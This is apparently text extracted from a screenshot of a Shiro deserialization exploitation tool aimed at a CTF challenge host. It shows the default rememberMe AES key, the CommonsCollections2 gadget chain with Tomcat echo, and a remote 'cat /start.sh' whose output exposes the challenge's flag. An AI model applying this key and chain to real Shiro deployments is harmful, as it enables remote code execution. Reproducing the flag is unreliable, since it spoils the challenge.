 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://106.75.63.100:35408/ 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollections2 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 cat /start.sh 执行
#/bin/bash
export GZCTF_FLAG=NepcTF{Ezjava_Chekin}
echo $GZCTF_FLAG > /flag
export GZCTF_FLAG="HAHA,NO FLAG but boom."
su ctf -c "bash -c 'java -jar /ShiroSpring-0.0.1-SNAPSHOT.jar'"
-----------------------------------------------------------------------
BY SummerSec